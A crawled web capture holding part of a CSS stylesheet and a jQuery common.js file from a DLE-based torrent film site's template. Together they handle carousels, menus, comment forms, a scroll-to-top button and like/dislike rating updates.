.category > *:nth-child(2) {color: var(--blue); font-size: 12px; display: inline-block;}
.category a:hover {text-decoration: underline;}
.category [class*="fa-"] {opacity: .5;margin-right: 5px;}
.short_item_bottom_info.block .reads div a::after {content: ',';}
.short_item_bottom_info.block .reads div a:last-child::after {content: '';}
.short_item_bottom a.btn {font-weight: 500; position: relative; overflow: hidden;}
.short_item_bottom a.btn:hover {background: var(--blue);}
.add_user {font-size: 12px;color: var(--text-light);}
.add_user a {color: var(--text-light);font-size: 13px;}
.add_user [class*="fa-"] {opacity: .5; margin-right: 5px; transition: all 0.3s ease 0s;}
/*.add_user:hover [class*="fa-"] {color: var(--green); opacity: 1;}*/
.short_item_load .rating_star {flex: 0 0 190px;display: inline-flex;justify-content: center;}
.short_item_load .rating_star a {transition: none;}

/*=============================================================*/
/* INFORMERS
/*=============================================================*/
.inf_bl {margin: -10px 0;}
.inf_2 {border-bottom: 1px solid #e8e8e8; padding: 15px;transition: all 0.3s ease 0s; display: flex;}
.inf_2:last-child {border-bottom: 0;}
.inf_2 .inf_poster {flex: 0 0 60px; margin-right: 15px;}
.inf_2 .inf_poster img {display: block;transition: all 0.3s ease 0s;}
.inf_2 .inf_content {position: relative;display: flex;flex-direction: column;justify-content: space-between;padding: 5px 0;}
.inf_2 .inf_content h4 {margin-bottom: 5px;overflow: hidden;font-size: 11px;text-transform: uppercase;line-height: 18px;}
.inf_2 .inf_content h4 a {display: inline-block; font-weight: 600; color: var(--dark);transition: all 0.3s ease 0s;overflow: hidden;}
.inf_2:hover h4 a {color: var(--green);}
.inf_2 .item_info {font-size: 10px; color: var(--text-light);}
.inf_2 .item_info span {margin-right: 10px;}
.inf_2 .item_info [class*="fa-"] {opacity: .5; margin-right: 5px;}

.inf_3 {position: relative;border: 1px solid #ececec; border-radius: 5px; padding: 15px;margin: 15px;}
.inf_3 .inf_item_img {position: relative;margin-bottom: 15px; border-radius: 0; }
.inf_3 h4 {line-height: 1.6;}
.inf_3 h4 a {color: inherit; font-weight: 600; display: inline-block;}
.inf_3 h4 a:hover {text-decoration: underline;}
.inf_3 .inf_item_img img {display: block; width: 100%; border-radius: 5px;}

/*=============================================================*/
/* FULLSTORY
/*=============================================================*/
.short_item_bottom_info.block .reads div {color: var(--dark);padding: 7px 15px; font-weight: 400;}
.short_item_bottom_info.block .reads div:nth-child(2n+1) {background: #f9f8f8; }
.short_item_bottom_info.block .reads div a {color: var(--blue);font-weight: 400;}
.short_item_bottom_info.block .reads div span {font-weight: 600;display: inline-block; min-width: 145px;}
.short_item_bottom_info.block .reads div a span,
.short_item_bottom_info.block .reads div span > span,
.short_item_bottom_info.block .reads div span + span {display:none;}
.fn_post_rate {margin: 25px -25px -25px;}
.short_item_bottom.block ul,
.short_item_bottom.block ol {margin-left: 35px;margin-bottom: 25px;}
.short_item_bottom.block ul li,
.short_item_bottom.block ol li {list-style: inherit; padding-left: 5px;}
.short_item_bottom .download_file {border-radius:5px; margin:0;}
.screens_bl {display: flex;flex-wrap: wrap;justify-content: center;}
.screens_bl > a {flex: 0 0 33.3333%;padding: 5px;max-width: 33.3333%;}
.screens_bl > a img {height: 140px;object-fit: cover;display: block; width:100%;}
.screen_hidden {display:none;}
.inf_3.nom {margin: 15px 0;}

/*=============================================================*/
/* DOWNLOAD FILE
/*=============================================================*/
.download_file {background: var(--dark); color: var(--white); padding: 15px 25px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center; margin: 25px -25px -22px;border-radius: 0 0 5px 5px;}
.download_file div {font-weight: 500;}
.download_file a.btn {font-weight: 500; position: relative; overflow: hidden;}
.download_file a.btn:hover {background: var(--blue);}
.download_file div > span {display: block; font-weight: 500; font-size: 12px; color: #b5bec9;}
.download_file .masha_index {display: none;}

/*=============================================================*/
/* COMMENTS
/*=============================================================*/
.comments_bl {border-radius: 5px; padding: 20px 25px 0; margin-bottom: 25px; box-shadow: var(--box-shadow);}
.add_form_comm {margin-bottom: 20px;}
.title_section {font-size: 16px;margin-bottom: 20px;display: flex;justify-content: space-between;align-items: center;}
.add_form, .com-order-block {display: none;}
.add_form textarea {margin-bottom: 20px;}
.title_section.beefup-head > span {display:none;}
.title_section.beefup-head [class*="ion-"] {font-size: 18px;margin-left: 12px;}
.title_section.beefup-head button {box-shadow: none; font-size: 12px;display: inline-flex;align-items: center; background: var(--blue); color: var(--white);line-height: 1;padding: 10px 15px !important; font-weight: 500;min-width: 150px;justify-content: center;}
.add_form_comm .title_section.beefup-head button::before {content: "Открыть форму"}
.add_form_comm.open .title_section.beefup-head button::before {content: "Закрыть форму";}
.add_form_comm.open .title_section.beefup-head button {background: var(--red); color: var(--white);}

.fn_comments {width: 100%; position: relative; display: block; hyphens: auto;}
.fn_comments h4 {text-transform: uppercase;font-size: 16px;font-weight: 600;position: relative; margin-bottom: 25px; padding: 0 25px;}
.fn_comm_body h4 span {color: var(--red);}
.fn_comm_body {margin-bottom: 30px;}
.fn_comment_item {border-bottom: 1px solid #e8e8e8; padding: 25px;margin: 0 -25px; display: flex;}
.fn_comment_item .fn_ava_comm {flex: 0 0 35px; max-width: 35px; margin-right: 25px;}
.fn_ava_comm a {position: relative; display: inline-block;}
.fn_ava_comm img {width: 100%; display: block; position: relative; z-index: 1;}
.fn_comments span.count {position: absolute;top: -2px;right: -2px;width: 15px;height: 15px;padding: 0;border-radius: 0;background: var(--red);z-index: 0;}
.fn_comm_item_top {display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px;color: #bdbdbd;}
.fn_comm_item_top a {margin-right: 5px;font-weight: 600;color: var(--dark);}
.fn_comm_date {font-size: 10px; margin-left: 5px;color:var(--text-light); position: relative; top: -1px;}
.fn_user_status {font-size: 10px;text-align: center;}
.fn_red_text {color: var(--red); font-weight: 500;}
.fn_grey_text {color:var(--text-light); }
.fn_comment_item .fn_comm_content {flex: 1;}
.fn_dash_comm {display: flex; justify-content: flex-end; flex-wrap: wrap; align-items: center; position: relative;}
.fn_dash_comm .dropdown-menu [class*="fa-"] {font-size: 12px; margin-right: 7px; width: 20px;text-align: center;color: var(--text-light);}
.fn_dash_comm button {background-color: transparent; color: var(--text-light); font-size: 14px;  padding: 0; line-height: 1;margin-right: -15px;}
.fn_dash_comm .dropdown-menu {border-radius: 0; padding: 5px 0;border: 1px solid var(--light); min-width: 180px;}
.fn_dash_comm .dropdown-menu a {font-weight: 500;display: flex;align-items: center;flex-wrap: nowrap;padding: 3px 12px; font-size: 12px;margin-right: 0px;}
.fn_dash_comm .dropdown-menu a:hover {background: var(--grey-light);}
.fn_dash_comm .dropdown-menu a.dropdown-item {display: flex; align-items: center; padding: 5px 15px; white-space: nowrap; margin-right: 0; color: var(--dark); font-weight: 500; font-size: 12px;}
.fn_dash_comm .dropdown-menu a.dropdown-item [class*="fa-"] {font-size: 14px; margin-right: 10px; width: 25px; text-align: center; opacity: .4; transition: all 0.3s ease 0s;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover [class*="fa-"] {opacity: .7;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover {background: #f8f8f8;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
[id*="comm-id-"] {hyphens: auto;}
.fn_comment_item .quote {font-size: 12px;color: var(--dark);box-shadow: none;background: var(--light);font-weight: 400;}
.fn_comment_item .title_quote {font-weight: 600; padding: 10px 15px !important;background: var(--blue-light);}
.fn_ava_comm img {border-radius: 50%;}
.fn_ava_comm .count {position: absolute;width: 8px;height: 8px;display: inline-block;padding: 0;border-radius: 50%;}
.fn_comm_item_top_rating {margin-right: 0px;}
.fn_heading {text-transform: uppercase;font-weight: 600;padding: 15px 30px;border-bottom: 1px solid #eceff2;}
#addcomment {padding: 30px 30px 0;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
form#dlemasscomments {width: 100%;}
.add_form_comm .ui-form .form-group.combo {display: flex; justify-content: space-between; flex-wrap: wrap;}
.add_form_comm .form-group.combo .combo_field {flex: 0 0 48%;}

/*=============================================================*/
/* LIKE/DISLIKE/STARS
/*=============================================================*/
.unit-rating a {transition: none;}
.rate_stars {display: flex;}
.rate_stars [id*="comments-ratig"] {padding: 0; background: none;}
.rate_like , .rate_like-dislike {color: var(--text-light); font-weight: 400 !important; font-size: 12px;display: flex; align-items: center;}
.rate_like a {margin-right: 0;color: var(--text-light); font-weight: 400 !important;}
.rate_like [class*="fa-"] {padding: 5px;background: var(--green);color: var(--white); border-radius: 3px;box-shadow: var(--box-shadow-btn); line-height: 1;}
[id*="comments-ratig"] {border-radius: 3px;font-weight: 500;background: var(--light); display: inline-block;padding:5px 7px; line-height: 1; text-align: center;}
.rate_like-dislike a {margin-right: 0;}
.rate_like-dislike a [class*="fa-"] {padding: 5px;color: var(--white);border-radius: 3px;box-shadow: var(--box-shadow-btn);line-height: 1;}
.rate_like-dislike a i.fa-thumbs-down {background: var(--red);}
.rate_like-dislike a i.fa-thumbs-up {background: var(--green);}
.ratingtypeplusminus span {font-weight: 500;display: inline-block; padding:5px 7px;}
.fn_post_rate .rate_like-dislike {display: flex; justify-content: space-between; }
.fn_post_rate .rate_like-dislike > div {flex: 1;display: inline-flex;}
.fn_post_rate a {color: var(--white);flex: 0 0 50%;text-align: center;display: inline-flex;align-items: center; position: relative; overflow: hidden;font-size: 14px;}
.fn_post_rate a:first-child {background: var(--red);}
.fn_post_rate a:first-child:hover {background: rgba(244, 67, 54, 0.85);}
.fn_post_rate a:last-child {background: var(--green);}
.fn_post_rate a:last-child:hover {background: rgba(76, 175, 80, 0.85);}
.fn_post_rate a .fn_rating_post_count {flex: 0 0 65px; min-width: 65px; padding: 20px; font-size: 16px; background: rgba(255, 255, 255, 0.1)}
.fn_post_rate a span {flex: 1;}
.fn_post_rate a [class*="fa-"] {box-shadow: none; background-color: transparent !important;}

/*=============================================================*/
/* CLOUDS TAGS
/*=============================================================*/
[class*="clouds_"] a {background: var(--blue); display: inline-block; color: var(--white);padding: 3px 10px; margin: 3px 7px;border-radius: 3px;box-shadow: var(--box-shadow-btn);font-size: 14px; font-weight: 500;}

/*=============================================================*/
/* OTHER STYLES
/*=============================================================*/
.story_icons [class*="fa"] {font-size: 16px; color: var(--text-light);}
.story_icons a {margin-left: 10px;}
.fr-element.fr-view ul li, .fr-element.fr-view ol li {list-style: inherit;}
.fr-toolbar .fr-command.fr-btn {padding: 0 !important; margin: 0 !important;}
.gray-theme.fr-toolbar .fr-command.fr-btn i {font-size: 13px;}
a.fr-command[data-param1="H2"] {font-size: 22px !important;}
.bb-editor i[class*="fa"] {font-weight: 400 !important;}
#txtselect_marker, #txtselect_marker.show {display: none !important;}
.quote, blockquote {border: none; padding: 15px 25px !important; font-weight: 500; border-left: 4px solid var(--blue); border-right: 4px solid var(--blue); margin: 0 -25px; background: #f9f8f8;}
.uploadedfile .info {text-align: center;font-size: 10px;}
.uploadedfile .uploadimage {margin-bottom: 5px;}
.uploadedfile .info {margin-top: 5px;}
.fa, .fas {font-weight: 400;}
.ui-dialog-content h2 {font-size: 1.4em;}
.mass_comments_action {display: none;}
.title_quote {border: 1px solid #eceff2;border-left: 4px solid var(--blue); }
.scriptcode, .title_quote, .title_spoiler, .text_spoiler, .quote {padding: 15px 25px !important;}
.title_quote {padding: 10px 15px;font-size: 12px;font-weight: 500; margin-bottom: -1px;}
form#sendmail, form[name="registration"], form#entryform {width: 100%;}
.form-group, .form_submit {margin: 20px 0 35px;}
.box.story {width: 100%;}
.ui-button {margin: 3px;}
.usinf > li {display: flex; flex-wrap: wrap; margin-bottom: 7px;}
.ui-c1 {font-weight: 600; flex: 0 0 250px;}
.addform {margin:0 35px;}
.userstop thead td, .pm td.pm_head {text-align: center;}
#dle-comments-form {width: 100%;}
.ui-dialog-buttonset {display: flex;justify-content: space-between;}
.ui-dialog-buttonset > button {font-size: 12px;}
.qq-upload-button {font-size:12px;}
.search legend {font-weight: 600;}
#fullsearch .bbcodes {padding: 4px 20px;background: var(--blue); border-radius: 25px; box-shadow: none;}

/*=============================================================*/
/* PM
/*=============================================================*/
#pm-menu a {cursor: pointer !important; height: auto !important;transition: all 0.3s ease 0s;color: #fff !important;font-weight: normal !important;display: inline-block;padding: 4px 15px !important;position: relative !important;overflow: hidden !important;border-radius: 25px !important;border: 0 !important;background: var(--green) !important;font-size: 12px !important;margin-right: 2px;}
#pm-menu a:hover {background: var(--blue);}
#pm-menu a:last-child {margin-right: 0;}
.addpm {margin: 0;}
.addpm .combo_field {margin-bottom:20px;}


/*=============================================================*/
.progress {height: 20px; box-shadow:none; background-color: whitesmoke; border-radius: 5px;}
.progress .progress-bar {height: 20px; background-color: var(--red); border-radius: 5px;}

/*=============================================================*/
/* PAGINATION
/*=============================================================*/
.pagination {display: flex;justify-content: center;flex-wrap: wrap;}
.pagination span {color: #FFF;cursor: default;position: relative;line-height: 30px;text-decoration: none;min-width: 32px;background-color: var(--green);display: inline-flex;text-align: center;font-weight: 400;border-radius: 4px;padding: 0 10px;margin: 2px;border: 1px solid var(--green);justify-content: center;align-items: center;font-size: 12px;}
.pagination a {position: relative;text-decoration: none;min-width: 32px;color: var(--dark);background-color: #fff;display: inline-flex;border: 1px solid #e8e8e8;border-radius: 4px;padding: 0 10px;margin: 3px;transition: all 0.3s ease 0s;justify-content: center;align-items: center;line-height: 30px;box-shadow: 0 2px 2px rgba(68,68,68,.1);font-size: 12px;}
.pagination a:hover {border: 1px solid var(--green);}

/* VIDEO IFRAME
--------------------------------------------------------------------------------*/
.videoWrapper {position:relative; height:0;padding-bottom:56.25%; padding-top:25px; }
.videoWrapper iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

/*=============================================================*/
/* SCROLL TO TOP
/*=============================================================*/
.progress-wrap {position: fixed;right: 50px;bottom: 50px;height: 46px;width: 46px;cursor: pointer;display: block;border-radius: 50px;box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.2);z-index: 10000;opacity: 0;visibility: hidden;transform: translateY(15px);-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap.active-progress {opacity: 1;visibility: visible;transform: translateY(0);}
.progress-wrap::after {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 1;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::after {opacity: 0;}
.progress-wrap::before {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;opacity: 0;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 2;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::before {opacity: 1;}
.progress-wrap svg path {fill: none;}
.progress-wrap svg.progress-circle path {stroke: var(--green);stroke-width: 4;box-sizing: border-box;-webkit-transition: all 200ms linear;transition: all 200ms linear;}


ul.sub_nav [class*="fa-"]{
    color:#374353;
    }
	
	
div.tidaslo_dekstps{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_dekstps{
	display: block;
}
}
@media screen and (max-width: 992px){
div.tidaslo_dekstps{
	display: none;
}
}	
	
	
	
div.tidaslo_mobail{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_mobail{
	display: none;
}
}
@media screen and (max-width: 992px){
div.tidaslo_mobail{
	display: block;
}
}
	


@media screen and (max-width: 540px){
td.pr_mod_dele{
	display: none;
}
}
	

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/js/common.js
body_size: 1845
content:
/*=============================================================*/
/* COMMON.JS
/*=============================================================*/
$(function () {

    $("#promo_carousel, #recom_carousel").owlCarousel({
        items: 7,
        margin: 25,
        loop: true,
        nav: true,
        navText: [
            '<i class="fad fa-angle-double-left"></i>',
            '<i class="fad fa-angle-double-right"></i>'
        ],
        dots: false,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        autoplaySpeed: 800,
        smartSpeed: 800,
        responsive:{
            0:{items:1},
            360:{items:2},
            480:{items:2},
            640:{items:3},
            768:{items:4},
            800:{items:4},
            1000:{items:5},
            1200:{items:7},
        }
    });

    // Click Effect
    /*===================================*/
    $('.short_item_bottom a.btn').click(function (e) {
        $(".ripple").remove();
        var posX = $(this).offset().left,
            posY = $(this).offset().top,
            buttonWidth = $(this).width(),
            buttonHeight = $(this).height();
        $(this).prepend("<span class='ripple'></span>");
        if (buttonWidth >= buttonHeight) {
            buttonHeight = buttonWidth;
        } else {
            buttonWidth = buttonHeight;
        }
        var x = e.pageX - posX - buttonWidth / 2;
        var y = e.pageY - posY - buttonHeight / 2;
        $(".ripple").css({
            width: buttonWidth,
            height: buttonHeight,
            top: y + 'px',
            left: x + 'px'
        }).addClass("rippleEffect");
    });
    
    $('.short_item_bottom a.btn, .download_file a.btn').addClass('swipe_effect');
    
    $('.dropdown-toggle').dropdown();

    $('.beefup2').beefup({
        trigger: '.beefup-head',
        content: '.sub_nav',
        openSingle: true,
    });
    
   // $('.screens_bl > a').addClass('highslide').attr("target","_blank");
   // $('.screens_bl > a img').addClass('fr-dib');


    /*=============================================================*/
    /* ADD COMMENTS FORM
     /*=============================================================*/
    $('.section_add_form').beefup({
        trigger: '.title_section.beefup-head button',
        content: '.add_form',
        openSingle: true,
    });

    /*=============================================================*/
    /* TOP MENU
     /*=============================================================*/
    $('button.top_menu').click(function () {
        $('.header_content_left').fadeIn(200).show();
        $('button.top_menu').toggleClass('open close active');
        $(document).click(function (e) {
            if (!$(e.target).closest('button.top_menu.close').length && !$(e.target).closest('.header_content_left').length) {
                $('.header_content_left').hide();
                $('button.top_menu').removeClass('open close active');
            }
        });
    });

    /*=============================================================*/
    /* MAIN MENU
     /*=============================================================*/
    $('button.main_menu').click(function () {
        $('.aside_bl.menu_').fadeIn(200).show();
        $('button.main_menu').toggleClass('open close active');
        $(document).click(function (e) {
            if (!$(e.target).closest('button.main_menu.close').length && !$(e.target).closest('.aside_bl.menu_').length) {
                $('.aside_bl.menu_').hide();
                $('button.main_menu').removeClass('open close active');
            }
        });
    });
    
        /*=============================================================*/
    /* SCROLL TO TOP
    /*=============================================================*/
    var progressPath = document.querySelector('.progress-wrap path');
    var pathLength = progressPath.getTotalLength();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
    progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
    progressPath.style.strokeDashoffset = pathLength;
    progressPath.getBoundingClientRect();
    progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
    var updateProgress = function () {
        var scroll = $(window).scrollTop();
        var height = $(document).height() - $(window).height();
        var progress = pathLength - scroll * pathLength / height;
        progressPath.style.strokeDashoffset = progress;
    };
    updateProgress();
    $(window).scroll(updateProgress);
    var offset = 50;
    var duration = 550;
    jQuery(window).on('scroll', function () {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.progress-wrap').addClass('active-progress');
        } else {
            jQuery('.progress-wrap').removeClass('active-progress');
        }
    });
    jQuery('.progress-wrap').on('click', function (event) {
        event.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
        }, duration);
        return false;
    });
	
	$('.screen_hidden').each(function() {
		var th = $(this).find('a:has(img)');
		th.clone().appendTo('.screens_bl');
    });
	
	$('.fn_post_rate').each(function(){
        var a = $(this),
			b = parseInt(a.find('.r3-hide .ratingtypeplusminus').text()),
			c = parseInt(a.find('.r3-hide span[id]:last').text());
        if ( c >= b ) {
        var m = (c - b)/2,
			p = c - m,
			ten = (Math.round((c - (c - b)/2)/c*100))/10,
			id = a.data('id');
		a.find('.sr-plus1').append('<span class="psc">'+p+'</span>');
        a.find('.sr-minus1').append('<span class="msc">'+m+'</span>');
        };
    });
    
    $('.fn_post_rate a').on('click',function(){
       return false;
	});
});

    function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100),
					ten = (Math.round((data.votenum - (data.votenum - rt)/2)/data.votenum*100))/10,
					srate = $("#srate3-" + id),
					fRate = $("#rate3-" + id);
				fRate.find('.psc').html(p);
				fRate.find('.msc').html(m);
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};